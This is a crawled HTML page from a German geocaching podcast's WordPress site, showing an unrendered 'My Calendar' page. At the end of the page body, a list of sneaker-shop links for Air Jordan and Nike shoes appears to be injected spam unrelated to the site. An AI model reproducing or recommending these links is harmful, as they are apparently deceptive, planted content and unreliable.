

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.podkst.de/my-calendar/?time=day&cid=my-calendar&format=list
body_size: 61164
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>My Calendar &#8211; Der geocaching Pod(ca)st</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Der geocaching Pod(ca)st &raquo; Feed" href="https://www.podkst.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Der geocaching Pod(ca)st &raquo; Kommentar-Feed" href="https://www.podkst.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: podKst (Der geocaching Pod(ca)st) (MP3 Feed)" href="https://www.podkst.de/feed/episoden/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.podkst.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://www.podkst.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://www.podkst.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.podkst.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bst-styles-css' href='https://www.podkst.de/wp-content/plugins/bst-dsgvo-cookie/includes/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bst-alert1-css-css' href='https://www.podkst.de/wp-content/plugins/bst-dsgvo-cookie/includes/css/bst-mesage.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bst-alert2-css-css' href='https://www.podkst.de/wp-content/plugins/bst-dsgvo-cookie/includes/css/bst-mesage-flat-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='like-css' href='https://www.podkst.de/wp-content/plugins/like-dislike-plus-counter/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='podcast-style-css' href='https://www.podkst.de/wp-content/themes/podcast/style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ilovewp-icomoon-css' href='https://www.podkst.de/wp-content/themes/podcast/css/icomoon.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.podkst.de/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://www.podkst.de/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.podkst.de/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.podkst.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.podkst.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.podkst.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.podkst.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.2" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="https://www.podkst.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.2" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" src="https://www.podkst.de/wp-content/themes/podcast/js/superfish.min.js?ver=1" id="jquery-superfish-js"></script>
<link rel="https://api.w.org/" href="https://www.podkst.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.podkst.de/wp-json/wp/v2/pages/4051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.podkst.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.podkst.de/my-calendar/" />
<link rel='shortlink' href='https://wp.me/P4my7b-13l' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.podkst.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.podkst.de%2Fmy-calendar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.podkst.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.podkst.de%2Fmy-calendar%2F&#038;format=xml" />
			<script type="text/javascript">
				YCD_VERSION_PRO=1.78;			</script>
			<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- All in one Favicon 4.8 --><link rel="icon" href="https://www.podkst.de/wp-content/uploads/2014/12/podKst-logo.png" type="image/png"/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="My Calendar" />
<meta property="og:url" content="https://www.podkst.de/my-calendar/" />
<meta property="og:description" content="[my_calendar id=&#8220;my-calendar&#8220;]" />
<meta property="article:published_time" content="2021-04-08T12:51:44+00:00" />
<meta property="article:modified_time" content="2021-04-08T12:51:44+00:00" />
<meta property="og:site_name" content="Der geocaching Pod(ca)st" />
<meta property="og:image" content="https://www.podkst.de/wp-content/uploads/2016/06/cropped-Studio-klein.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:site" content="@podKst" />
<meta name="twitter:text:title" content="My Calendar" />
<meta name="twitter:image" content="https://www.podkst.de/wp-content/uploads/2016/06/cropped-Studio-klein-270x270.png" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.podkst.de/wp-content/uploads/2016/06/cropped-Studio-klein-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.podkst.de/wp-content/uploads/2016/06/cropped-Studio-klein-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.podkst.de/wp-content/uploads/2016/06/cropped-Studio-klein-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.podkst.de/wp-content/uploads/2016/06/cropped-Studio-klein-270x270.png" />

</head>

<body class="wp-singular page-template-default page page-id-4051 wp-embed-responsive wp-theme-podcast page-sidebar-left theme-color-teal">


<div id="container">

	<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>

	<div class="site-wrapper-all site-wrapper-boxed">

		<header id="site-masthead" class="site-section site-section-masthead">
			<div class="site-section-wrapper site-section-wrapper-masthead">
				<div id="site-logo">				<p class="site-title"><a href="https://www.podkst.de/" rel="home">Der geocaching Pod(ca)st</a></p>
				<p class="site-description">aus dem Kreis Steinfurt</p></div><!-- #site-logo -->
				<div id="site-section-primary-menu">

					<span id="site-mobile-menu-toggle">
	<button class="site-toggle-anchor">
		<span class="site-toggle-icon site-toggle-icon-open is-visible icon-icomoon ilovewp-icon-bars"></span>
		<span class="site-toggle-label site-toggle-label-open is-visible">Menu</span>
		<span class="site-toggle-icon site-toggle-icon-close icon-icomoon ilovewp-icon-bars"></span>
		<span class="site-toggle-label site-toggle-label-close">Menu</span>
	</button><!-- .site-toggle-anchor -->
</span><!-- #site-mobile-menu-toggle --><div id="site-mobile-menu">
	<div class="menu-wrapper">

				<nav class="mobile-menu" aria-label="Mobile Menu">
			<ul id="menu-home" class="menu"><li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-125"><a href="https://www.podkst.de/">Home</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-816"><a href="https://www.podkst.de/podcast">Folgen &#8230;</a><button class="sub-menu-toggle toggle-anchor"><span class="screen-reader-text">Show sub menu</span><i class="icon-icomoon ilovewp-icon-chevron-down"></i></span></button>
<ul class="sub-menu">
	<li id="menu-item-2161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2161"><a href="https://www.podkst.de/podcast">Folgen nach Aktualität</a></li>
	<li id="menu-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://www.podkst.de/folgen-nach-titeln-archiv/">Folgen nach Titeln (Archiv)</a></li>
	<li id="menu-item-3452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3452"><a href="https://www.podkst.de/aendersfanclubfaenchenwedel/">AeW &#8211; Archiv</a></li>
</ul>
</li>
<li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-815"><a href="https://www.podkst.de/category/allgemein/">Blogartikel</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.podkst.de/smartphone-app/">podKst goes chayns</a></li>
<li id="menu-item-2603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2603"><a href="http://token-wiki.com/index.php?title=Kategorie:PodKst-Team">trackables</a></li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.podkst.de/links/">Links</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.podkst.de/kontakt/">Kontakt</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://www.podkst.de/impressum/">Impressum</a></li>
<li id="menu-item-2598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2598"><a rel="privacy-policy" href="https://www.podkst.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://www.podkst.de/stammhoerer-innen-formular/">Stammhörer/innen Formular</a></li>
<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4051 current_page_item menu-item-4052"><a href="https://www.podkst.de/my-calendar/" aria-current="page">My Calendar</a></li>
</ul>		</nav><!-- .mobile-menu -->
	</div><!-- .menu-wrapper -->
</div><!-- #site-mobile-menu -->
					<nav id="site-primary-nav"><ul id="site-primary-menu" class="large-nav sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-125"><a href="https://www.podkst.de/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-816"><a href="https://www.podkst.de/podcast">Folgen &#8230;</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2161"><a href="https://www.podkst.de/podcast">Folgen nach Aktualität</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://www.podkst.de/folgen-nach-titeln-archiv/">Folgen nach Titeln (Archiv)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3452"><a href="https://www.podkst.de/aendersfanclubfaenchenwedel/">AeW &#8211; Archiv</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-815"><a href="https://www.podkst.de/category/allgemein/">Blogartikel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.podkst.de/smartphone-app/">podKst goes chayns</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2603"><a href="http://token-wiki.com/index.php?title=Kategorie:PodKst-Team">trackables</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.podkst.de/links/">Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.podkst.de/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://www.podkst.de/impressum/">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2598"><a rel="privacy-policy" href="https://www.podkst.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://www.podkst.de/stammhoerer-innen-formular/">Stammhörer/innen Formular</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4051 current_page_item menu-item-4052"><a href="https://www.podkst.de/my-calendar/" aria-current="page">My Calendar</a></li>
</ul>				</nav><!-- #site-primary-nav -->
								</div><!-- #site-section-primary-menu -->
			</div><!-- .site-section-wrapper .site-section-wrapper-masthead -->
		</header><!-- #site-masthead .site-section-masthead -->
<main id="site-main">

	
	<div class="site-page-content">
		<div class="site-section-wrapper site-section-wrapper-main">

			<div class="site-column site-column-content"><div class="site-column-wrapper"><h1 class="page-title">My Calendar</h1><div class="entry-content"><p>[my_calendar id=&#8220;my-calendar&#8220;]</p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="/dccbebvshop">air jordan 1 low og florida gators pe</a></li>
<li class="keys_words"><a class="keys_words" href="https://rcj.org/en/bebcdrshop/article/nike-lebron-shoes-white">nike utah kobe shoe zoom black women sandals</a></li>
</ul>
